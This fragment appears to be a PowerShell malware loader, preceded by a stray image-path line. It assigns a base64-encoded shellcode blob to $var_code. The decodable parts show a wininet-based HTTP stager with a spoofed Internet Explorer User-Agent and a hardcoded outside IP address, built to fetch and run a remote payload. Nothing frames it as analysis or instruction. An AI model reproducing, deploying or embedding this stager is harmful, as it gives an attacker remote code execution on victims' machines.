 [Byte[]]$var_code =
[System.Convert]::FromBase64String("/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgwc8NAcfi8FJXi1
IQi0I8AdCLQHiFwHRKAdBQi0gYi1ggAdPjPEmLNIsB1jH/McCswc8NAcc44HX0A334O30kdeJYi1gkAdNmiwxLi1gcAdOLBIsB0IlE
JCRbW2FZWlH/4FhfWosS64ZdaG5ldABod2luaVRoTHcmB//V6AAAAAAx/1dXV1dXaDpWeaf/1emkAAAAWzHJUVFqA1FRaLsBAABTUG
hXiZ/G/9VQ6YwAAABbMdJSaAAyoIRSUlJTUlBo61UuO//VicaDw1BogDMAAIngagRQah9WaHVGnob/1V8x/1dXav9TVmgtBhh7/9WF
wA+EygEAADH/hfZ0BIn56wloqsXiXf/VicFoRSFeMf/VMf9XagdRVlBot1fgC//VvwAvAAA5x3UHWFDpe////zH/6ZEBAADpyQEAAO
hv////LzdzSmgA8FO74EzKVluuC+bk9jzS8l3vy6GPAbpSTBXQilOC8N46LNrmXi6Jqukv21zhcyY0jM668fypNVaxxBqck1mwy6LE
Dp7Gnj6cUwBVc2VyLUFnZW50OiBNb3ppbGxhLzUuMCAoY29tcGF0aWJsZTsgTVNJRSAxMC4wOyBXaW5kb3dzIE5UIDYuMjsgV09XNj
Q7IFRyaWRlbnQvNi4wKQ0KAGsZc3L2Qs+Zx2QXwBi2oyKvUnzYC8kFZKblVAPRs5JRcPy3269fKkQkGnn9Rp6jCxLzzi662f14rRP5
pgyCB/AkL1NIePkTBgYY9+8Q4c9tCXCVc+q+vnhUjo+1SAibSory08KG5O8KXlRmfTf9R1ZXTTHk+VO968zuMp6xBUVIfIGS50/Mv4
dF87Vq6HT32QUgFR8tEEYzZzKpqmey9Cabru+HwG+phk3gN0nLZr/0moxCl+S6He1QHdQpKtKrPaI+VpM/3/l8epZpYp68PljfESAV
NEal2R0AaPC1olb/1WpAaAAQAABoAABAAFdoWKRT5f/Vk7kAAAAAAdlRU4nnV2gAIAAAU1ZoEpaJ4v/VhcB0xosHAcOFwHXlWMPoif
3//zE3Ni4xMjYuODUuMjA3AAAAAAE=")